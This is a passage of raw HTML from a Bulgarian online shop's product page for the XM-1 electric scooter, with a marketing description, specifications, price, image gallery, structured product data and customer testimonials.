                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 style="text-align: left;" data-mce-fragment="1">Представяме ви нашата невероятна Електрическа Тротинетка XM-1 42v/2a - перфектната компания за всички любители на тротинетки.</h3>
<h3 data-mce-fragment="1">С XM-1 ще се откриете нови нива на забавление и свобода при карането. Тази изключителна тротинетка е създадена с най-новите технологични иновации и се отличава с невероятен дизайн, който ще впечатли всички около вас.</h3>
<h3 data-mce-fragment="1">С мощен 42v/2a мотор, XM-1 ви предлага съчетание от скорост и производителност. С лекота ще се придвижвате по градските улици и пътища, като изживявате бързината и комфорта на пътуване с електрическа тротинетка.</h3>
<h3 data-mce-fragment="1">Батерията на XM-1 осигурява впечатляваща автономия, позволявайки ви да извървите по-дълъг път без нужда от прекъсване за презареждане. Така можете да се насладите на дълги разходки или да стигнете до вашето местоназначение със сигурност.</h3>
<h3 data-mce-fragment="1">XM-1 е снабдена с някои страхотни допълнителни функции, които правят карането още по-приятно. LED осветлението ви осигурява видимост дори през нощта, а амортисьорите ви гарантират гладко и комфортно преминаване през неравности по пътя.</h3>
<h3 data-mce-fragment="1"><span>Този модел тротинетка е идеален за всички, които ценят лекотата и удобството на преносимостта. Сгъваемият дизайн на XM-1 ви позволява лесно да я пренасяте и съхранявате, без да отнема много пространство.</span></h3>
<h3 data-mce-fragment="1">
<span></span><br>
</h3>
<h3 data-mce-fragment="1"><strong>Характеристики: </strong></h3>
<h3 data-mce-fragment="1"><strong>Модел: XM-1 </strong></h3>
<h3 data-mce-fragment="1"><strong>Зарядно 100v-240v </strong></h3>
<h3 data-mce-fragment="1"><strong>Изход 42v/2A </strong></h3>
<h3 data-mce-fragment="1"><strong>Килограми: 12.5кг </strong></h3>
<h3 data-mce-fragment="1"><strong>Максимална скорост 25km/h </strong></h3>
<h3 data-mce-fragment="1"><strong>Вносител: Стиво-Ас ООД </strong></h3>
<p> </p>
<h3 data-mce-fragment="1">И така, готови ли сте да се отправите на приключение с Електрическа Тротинетка XM-1? Подгответе се за изключителни моменти и развлечение, което ще ви накара да се усмихвате от ухо до ухо. Пазарувайте сега и започнете своето тротинетка приключение с XM-1! 🛴💨</h3>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"> </p>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&width=500"
                        alt="Електрическа Тротинетка XM-1 42v/2a"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Електрическа Тротинетка XM-1 42v/2a
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        399.90 лв
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        399.90 лв
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            450.00 лв
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Добави в количка</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/el/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a" class="link product__view-details animate-arrow">
          Προβολή όλων των λεπτομερειών
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Συλλογή μέσων"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Κλείσιμο"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Συλλογή μέσων"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44029255975245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44029256008013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="44029256040781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="44029256073549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44029256106317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44029256139085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44029256171853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&width=550 550w,//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998 580w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="56693169586509"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&width=550 550w,//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&width=1445"
    alt="Електрическа Тротинетка XM-1 42v/2a"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="56693170045261"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Електрическа Тротинетка XM-1 42v\/2a",
      "url": "https:\/\/stivo.bg\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/files\/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024\u0026width=1920"
        ],
      "description": "Представяме ви нашата невероятна Електрическа Тротинетка XM-1 42v\/2a - перфектната компания за всички любители на тротинетки.\nС XM-1 ще се откриете нови нива на забавление и свобода при карането. Тази изключителна тротинетка е създадена с най-новите технологични иновации и се отличава с невероятен дизайн, който ще впечатли всички около вас.\nС мощен 42v\/2a мотор, XM-1 ви предлага съчетание от скорост и производителност. С лекота ще се придвижвате по градските улици и пътища, като изживявате бързината и комфорта на пътуване с електрическа тротинетка.\nБатерията на XM-1 осигурява впечатляваща автономия, позволявайки ви да извървите по-дълъг път без нужда от прекъсване за презареждане. Така можете да се насладите на дълги разходки или да стигнете до вашето местоназначение със сигурност.\nXM-1 е снабдена с някои страхотни допълнителни функции, които правят карането още по-приятно. LED осветлението ви осигурява видимост дори през нощта, а амортисьорите ви гарантират гладко и комфортно преминаване през неравности по пътя.\nТози модел тротинетка е идеален за всички, които ценят лекотата и удобството на преносимостта. Сгъваемият дизайн на XM-1 ви позволява лесно да я пренасяте и съхранявате, без да отнема много пространство.\n\n\n\nХарактеристики: \nМодел: XM-1 \nЗарядно 100v-240v \nИзход 42v\/2A \nКилограми: 12.5кг \nМаксимална скорост 25km\/h \nВносител: Стиво-Ас ООД \n \nИ така, готови ли сте да се отправите на приключение с Електрическа Тротинетка XM-1? Подгответе се за изключителни моменти и развлечение, което ще ви накара да се усмихвате от ухо до ухо. Пазарувайте сега и започнете своето тротинетка приключение с XM-1! 🛴💨\n \n \n ",
      
      "brand": {
        "@type": "Brand",
        "name": "Stivo.bg"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 399.9,
            "priceCurrency" : "BGN",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a?variant=46859749622093"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


